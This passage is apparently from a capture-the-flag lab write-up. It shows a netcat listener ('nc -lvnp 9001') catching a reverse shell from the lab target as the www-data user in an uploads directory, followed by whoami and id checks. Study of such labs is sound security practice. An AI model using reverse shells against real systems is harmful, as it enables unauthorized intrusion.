 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.185] 35814
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ whomai
whomai

Command 'whomai' not found, did you mean:

  command 'whoami' from deb coreutils

Try: apt install <deb name>

www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/Magic/images/uploads$
Python
PHP